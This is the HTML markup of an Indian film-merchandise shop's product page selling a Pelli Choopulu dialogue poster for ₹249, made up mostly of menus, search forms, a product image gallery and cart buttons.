	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-w0sqnaofh37j fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="w0sqnaofh37j">
			<div class="fl-col fl-node-7e62x8ouwtdn fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="7e62x8ouwtdn">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-2sh93bjcvqap" data-node="2sh93bjcvqap">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div id="pp-menu-2sh93bjcvqap"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-left" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
</div>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-m0v6xuhsok9z fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="m0v6xuhsok9z">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-khigzeyau0c3" data-node="khigzeyau0c3">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-left" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://filmyspace.in" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" width="2560" height="1371" class="pp-photo-img wp-image-23119" src="https://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png" alt="http://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D.png" itemprop="image" srcset="https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png 2560w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-300x161.png 300w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1024x548.png 1024w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-768x411.png 768w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1536x823.png 1536w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-2048x1097.png 2048w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-600x321.png 600w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-111x59.png 111w" sizes="auto, (max-width: 2560px) 100vw, 2560px" title="cropped-FilmySpace-new-logo-3D.png"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-ykhw9sm6fbxv fl-col-bg-color fl-col-small" data-node="ykhw9sm6fbxv">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-kxplfh2s5ab3 searchicon" data-node="kxplfh2s5ab3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="ua-icon ua-icon-Search" aria-hidden="true"></i>
					</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-r7sh0jgv4n3l fl-row-default-height fl-row-align-center fl-visible-mobile" data-node="r7sh0jgv4n3l">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5qlm60sk9pyr" data-node="5qlm60sk9pyr">
			<div class="fl-col fl-node-mbi8as59q2pw fl-col-bg-color" data-node="mbi8as59q2pw">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-html fl-html fl-node-rymzslftwkjn" data-node="rymzslftwkjn">
	<div class="search-box" style="display:none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://filmyspace.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div></div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-kumn3v2d78p1 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="kumn3v2d78p1">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-an3h72j15xrg fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="an3h72j15xrg">
			<div class="fl-col fl-node-8ab6p27ju0ih fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="8ab6p27ju0ih">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-uv71zcw2rojp" data-node="uv71zcw2rojp">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-center" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
								<a href="https://filmyspace.in" target="_self" itemprop="url">
									<img loading="lazy" decoding="async" width="2560" height="1371" class="pp-photo-img wp-image-23119" src="https://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png" alt="http://new.filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D.png" itemprop="image" srcset="https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled.png 2560w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-300x161.png 300w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1024x548.png 1024w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-768x411.png 768w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-1536x823.png 1536w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-2048x1097.png 2048w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-600x321.png 600w, https://filmyspace.in/wp-content/uploads/2024/05/cropped-FilmySpace-new-logo-3D-scaled-111x59.png 111w" sizes="auto, (max-width: 2560px) 100vw, 2560px" title="cropped-FilmySpace-new-logo-3D.png"  />
					<div class="pp-overlay-bg"></div>
													</a>
							</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-dimrnh4gfok8 fl-col-bg-color" data-node="dimrnh4gfok8">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-advanced-menu fl-node-jhv60pmlq31w" data-node="jhv60pmlq31w">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu-1" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
<script type="text/html" id="pp-menu-jhv60pmlq31w"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-left" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu-2" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-18050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://filmyspace.in/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-18063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Categories<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Categories: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-18057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://filmyspace.in/product-category/posters/"><span class="menu-item-text">Posters</span></a></li>	<li id="menu-item-18058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/badges/"><span class="menu-item-text">Badges</span></a></li>	<li id="menu-item-18059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/t-shirt/"><span class="menu-item-text">T Shirt</span></a></li>	<li id="menu-item-18061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>	<li id="menu-item-18981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/stickers/"><span class="menu-item-text">Stickers</span></a></li>	<li id="menu-item-18062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/hoodies/"><span class="menu-item-text">Hoodies</span></a></li>	<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/combo/"><span class="menu-item-text">Combo</span></a></li>	<li id="menu-item-25850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/oversized-t-shirts/"><span class="menu-item-text">Oversized T-shirts</span></a></li>	<li id="menu-item-26215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://filmyspace.in/product-category/baahubali-merchandise/"><span class="menu-item-text">Baahubali Merchandise</span></a></li></ul></li><li id="menu-item-18054" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/contact-us/"><span class="menu-item-text">Contact Us</span></a></li><li id="menu-item-25718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://filmyspace.in/my-account/"><span class="menu-item-text">My account</span></a></li><li class='menu-item pp-menu-cart-item'><a class="pp-menu-cart-contents empty-pp-menu-cart-visible pp-menu-cart-type-count" href="https://filmyspace.in" title="Start shopping"><i class="pp-menu-cart-icon fas fa-shopping-cart" role="img" aria-label="Cart"></i><span class="pp-menu-cart-count">0 items</span></a></li></ul>	</nav>
</div>
</script>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-p2jyulab3i6s fl-col-bg-color fl-col-small" data-node="p2jyulab3i6s">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-html fl-html fl-node-z6c8gt2rd7jl" data-node="z6c8gt2rd7jl">
	<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://filmyspace.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-x1izlotf0g8s" data-node="x1izlotf0g8s">
			<div class="fl-col fl-node-5rtuvgzp3a4e fl-col-bg-color" data-node="5rtuvgzp3a4e">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="woocommerce-notices-wrapper"></div><div class="fl-builder-content fl-builder-content-25691 fl-builder-global-templates-locked product type-product post-17771 status-publish first instock product_cat-posters product_tag-cinema-poster product_tag-filmy-space product_tag-filmy-space-posters product_tag-pelli-choopulu product_tag-pelli-choopulu-dialouge-poster product_tag-pelli-choopulu-poster product_tag-poster product_tag-telugu-cinema product_tag-telugu-cinema-posters product_tag-tharun-bhascker product_tag-tharun-bhascker-dhasaayam product_tag-vijay-devarakonda product_tag-wallposters has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple" data-post-id="25691"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-vetm5hqwx61k fl-row-default-height fl-row-align-center rowsinglepage" data-node="vetm5hqwx61k">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-sv8l2dn31h0b" data-node="sv8l2dn31h0b">
			<div class="fl-col fl-node-tu5dseivkhr3 fl-col-bg-color fl-col-small" data-node="tu5dseivkhr3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-product-images fl-node-cn2s8fuj6z4t" data-node="cn2s8fuj6z4t">
	<div class="fl-module-content fl-node-content">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web.jpg" data-thumb-alt="Pelli Choopulu Dialouge Poster" data-thumb-srcset="https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web.jpg 2000w, https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web-100x100.jpg 100w"  data-thumb-sizes="(max-width: 600px) 100vw, 600px" class="woocommerce-product-gallery__image"><a href="https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web.jpg"><img width="600" height="600" src="https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web-600x600.jpg" class="wp-post-image" alt="Pelli Choopulu Dialouge Poster" data-caption="" data-src="https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web.jpg" data-large_image="https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" loading="lazy" srcset="https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web-600x600.jpg 600w, https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web-300x300.jpg 300w, https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web-1024x1024.jpg 1024w, https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web-150x150.jpg 150w, https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web-768x768.jpg 768w, https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web-1536x1536.jpg 1536w, https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web-100x100.jpg 100w, https://filmyspace.in/wp-content/uploads/2022/11/pelli-choopulu-poster-web.jpg 2000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-oc5f7khlevs2 fl-col-bg-color fl-col-small fl-col-has-cols" data-node="oc5f7khlevs2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-breadcrumb fl-node-b13zgq65ni78" data-node="b13zgq65ni78">
	<div class="fl-module-content fl-node-content">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://filmyspace.in">Home</a>&nbsp;&#47;&nbsp;<a href="https://filmyspace.in/product-category/posters/">Posters</a>&nbsp;&#47;&nbsp;Pelli Choopulu Dialouge Poster</nav>	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-title fl-node-duj83ibgn6o9" data-node="duj83ibgn6o9">
	<div class="fl-module-content fl-node-content">
		<h1 class="product_title entry-title">Pelli Choopulu Dialouge Poster</h1>	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-price fl-node-qkt263zdb79j" data-node="qkt263zdb79j">
	<div class="fl-module-content fl-node-content">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></p>
	</div>
</div>

<div class="fl-col-group fl-node-rd0cs7nlvmqg fl-col-group-nested" data-node="rd0cs7nlvmqg">
			<div class="fl-col fl-node-kuhygd5v9lma fl-col-bg-color" data-node="kuhygd5v9lma">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-cart-button fl-node-b12wlo38zg0r" data-node="b12wlo38zg0r">
	<div class="fl-module-content fl-node-content">
		
	
	<form class="cart" action="https://filmyspace.in/product/pelli-choopulu-dialouge-poster/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697657681a820">Pelli Choopulu Dialouge Poster quantity</label>
	<input
		type="number"
				id="quantity_697657681a820"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="17771" class="single_add_to_cart_button button alt">Add to cart</button>

				<button type="submit" name="wsb-buy-now" value="17771" class="wsb-button js-wsb-add-to-cart" >Buy Now</button>
			</form>

	
	</div>
</div>
</div>
</div>
	</div>
<div class="fl-module fl-module-fl-woo-product-meta fl-node-h8fb6nxt02uz" data-node="h8fb6nxt02uz">
	<div class="fl-module-content fl-node-content">
		<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://filmyspace.in/product-category/posters/" rel="tag">Posters</a></span>
